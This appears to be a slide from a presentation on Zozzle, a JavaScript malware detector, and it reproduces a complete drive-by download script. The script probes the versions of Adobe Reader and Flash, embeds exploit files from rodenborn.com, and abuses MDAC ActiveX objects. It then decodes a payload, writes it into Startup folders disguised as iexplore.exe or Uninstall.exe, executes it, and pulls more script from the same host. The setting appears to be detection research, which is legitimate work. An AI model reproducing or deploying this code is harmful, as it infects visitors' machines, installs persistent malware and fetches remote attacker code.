

document.write('<div style="position:absolute; left:-1000px; top:-1000px;">');
var E5Jrh = null;
try
{
    E5Jrh = new ActiveXObject("AcroPDF.PDF")
}
catch(e)
{
}
if(!E5Jrh)
    try
    {
        E5Jrh = new ActiveXObject("PDF.PdfCtrl")
    }
    catch(e)
    {
    }
if(E5Jrh)
{
    lv = E5Jrh.GetVersions().split(",")[4].split("=")[1].replace(/\./g,"");
    if(lv < 900 && lv != 813)
        document.write('<embed src="http://rodenborn.com/images/validate.php?s=PTqrUdHv&id=2" width=100 height=100 type="application/pdf"></embed>')
}
try
{
    var E5Jrh = 0;
    E5Jrh = (new ActiveXObject("ShockwaveFlash.ShockwaveFlash.9")).GetVariable("$" + "version").split(",")
}
catch(e)
{
}
if(E5Jrh && E5Jrh[2] < 124)
    document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width=100 height=100 align=middle><param name="movie" value="http://rodenborn.com/images/validate.php?s=PTqrUdHv&id=3"/><param name="quality" value="high"/><param name="bgcolor" value="#ffffff"/><embed src="http://rodenborn.com/images/validate.php?s=PTqrUdHv&id=3"/></embed></object>');
function b6(t)
{
    var c1,
        c2,
        c3,
        e1,
        e2,
        e3,
        e4,
        j = 0,
        d = "",
        k = "+TYArsQ=z21hD9o3pNUaXdBqSOWEL/VeG8u6PiKR0fMtvkjl4xyCw7mgI5cbnJHZF";
    do
    {
        e1 = k.indexOf(t.charAt(j++));
        e2 = k.indexOf(t.charAt(j++));
        e3 = k.indexOf(t.charAt(j++));
        e4 = k.indexOf(t.charAt(j++));
        c1 = e1 << 2 | e2 >> 4;
        c2 = (e2 & 15) << 4 | e3 >> 2;
        c3 = (e3 & 3) << 6 | e4;
        d = d + String.fromCharCode(c1);
        if(e3 != 64)
            d = d + String.fromCharCode(c2);
        if(e4 != 64)
            d = d + String.fromCharCode(c3)
    } while(j < t.length);
    return d
}
document.write("<script language=VBScript>Sub s1(e,fn,dt):On Error Resume Next:s1=0:" + "Set k=e.CreateTextFile(fn,TRUE):if Err>0 then:Exit Function:End if:" + 'b="":For j=1 To LenB(dt):b=b&ChrW(Asc(Mid(dt,j,1))):Next:k.Write(b):k.Close:' + "if Err>0 then:Exit Function:End if:s1=1:End Sub</script>");
function f1(c,o,n)
{
    if(c)
        return c;
    var r,
        a,
        b,
        d,
        f,
        g,
        h;
    r = null;
    a = "try{r=o.";
    b = "CreateObject(n";
    d = ")}catch(e){";
    f = "GetObject(";
    g = ',""';
    h = d + a;
    eval(a + b + h + b + g + h + b + g + g + h + f + '"",n' + h + f + "n" + g + h + f + "n" + d + "}}}}}}");
    return r
}
function f4(d,c)
{
    try
    {
        d[d.length] = c
    }
    catch(e)
    {
    }
}
function f2(o,t,n,d)
{
    for(var i = n.length - 1; i >= 0; i--)
    {
        if(o)
            try
            {
                o.Type = 2;
                o.Mode = 3;
                o.Open();
                o.Charset = "ISO-8859-1";
                o.WriteText(d);
                o.SaveToFile(n[i],2);
                o.Close();
                return n[i]
            }
            catch(e)
            {
            }
        if(t && window.s1 && s1(t,n[i],d))
            return n[i]
    }
    return 0
}
function f3()
{
    try
    {
        var a,
            i,
            m,
            t,
            v1,
            v2,
            v3,
            v4,
            d1,
            d2,
            r,
            d,
            t,
            f,
            x,
            s,
            c,
            b,
            g,
            h,
            j,
            k,
            n,
            p,
            q;
        a = null;
        m = "BD96C556-65A3-11D0-983A-00C04FC29E3";
        f = "-0000-0000-C000-000000000046";
        var t = [m + "0",m + "6","AB9BCEDD-EC7E-47E1-9322-D4A210617116","0006F033" + f,"0006F03A" + f,"6e32070a-766d-4ee6-879c-dc1fa91d2fc3","6414512B-B978-451D-A0D8-FCFDF33E833C","7F5B7F63-F06F-4331-8A26-339E03C0AE3D","06723E09-F4C2-43c8-8358-09FCD1DB0766","639F725F-1B2D-4831-A9FD-874847682010","BA018599-1DB3-44f9-83B4-461454C84BF8","D0C07D56-7C69-43F1-B4A0-25F5A11FAB19","E8CCCDDF-CA28-496b-B050-6C07C962476B",a];
        v1 = a;
        v2 = a;
        v3 = a;
        v4 = a;
        d1 = a;
        d2 = a;
        i = 0;
        r = 0;
        while(t[i] && (!v1 || !v2 || !v3 || !v4))
        {
            try
            {
                a = document.createElement("object");
                a.setAttribute("classid","clsid:" + t[i])
            }
            catch(e)
            {
                a = d1
            }
            if(a)
            {
                v1 = f1(v1,a,"ADODB.Stream");
                v2 = f1(v2,a,"WScript.Shell");
                v4 = f1(v4,a,"Scripting.FileSystemObject");
                v3 = f1(v3,a,"Shell.Application")
            }
            i++
        }
        if(v1 || v4)
        {
            var d = b6(ttt());
            s = "c:";
            m = 0;
            b = "Program";
            g = "\\Uninstall.exe";
            h = "\\Autostart" + g;
            j = "Start Menu\\" + b;
            q = "Startup";
            if(v2)
                try
                {
                    f = v2.Environment("PROCESS");
                    s = f("HOMEDRIVE");
                    m = f("TEMP");
                    if(!m)
                        m = f("TMP")
                }
                catch(e)
                {
                    s = "c:";
                    m = 0
                }
            k = "\\All Users\\";
            c = s + "\\Documents and Settings" + k;
            n = "Start";
            p = "Menu ";
            x = "Iniciar";
            d1 = [c + "Menu Inicio\\" + b + "as\\Inicio" + g,c + "Menuen Start\\" + b + "mer\\" + n + g,c + p + n + "\\" + b + "ma's\\Opstarten" + g,c + p + n + "\\" + b + "y" + h,c + j + "lar\\BASLANGIC" + g,c + p + "Avvio\\" + b + "mi\\Esecuzione automatica" + g,c + n + "-meny\\" + b + "mer\\Oppstart" + g,c + n + "-menyn\\" + b + h,s + "\\Dokumente und Einstellungen" + k + n + "menu\\" + b + "me" + h,c + p + x + "\\" + b + "as\\" + x + g,c + j + "s\\" + q + g];
            n = "iexplore.exe";
            k = "..\\";
            h = k + k;
            p = "\\" + n;
            if(v2)
            {
                f4(d1,v2.SpecialFolders(q) + g);
                f4(d1,v2.SpecialFolders("AllUsers" + q) + g)
            }
            d2 = [s + "\\RECYCLER" + p,h + h + n,k + h + n,h + n,k + n,n,s + p];
            n = 1;
            if(m)
                f4(d2,m + p);
            if(v4)
                f4(d2,v4.GetSpecialFolder(2) + p);
            f = f2(v1,v4,d2,d);
            if(!f)
            {
                f = f2(v1,v4,d1,d);
                n = 0
            }
            if(f)
            {
                if(v3)
                    try
                    {
                        r = 1;
                        v3.ShellExecute(f)
                    }
                    catch(e)
                    {
                        r = 0
                    }
                if(!r && v2)
                    try
                    {
                        r = 1;
                        v2.Run(f,1)
                    }
                    catch(e)
                    {
                        try
                        {
                            v2.Exec(f)
                        }
                        catch(e)
                        {
                            r = 0
                        }
                    }
                if(r)
                    document.write("<script src=http://rodenborn.com/images/validate.php?s=PTqrUdHv&id=9></script>");
                else
                {
                    if(n)
                        f = f2(v1,v4,d1,d);
                    document.write("<object classid='clsid:527196a4-b1a3-4647-931d-37ba5af23037' codebase='" + f + "'></object>")
                }
            }
        }
    }
    catch(e)
    {
    }
    return r
}
f3();
document.write("</div>")

# Zozzle detection

30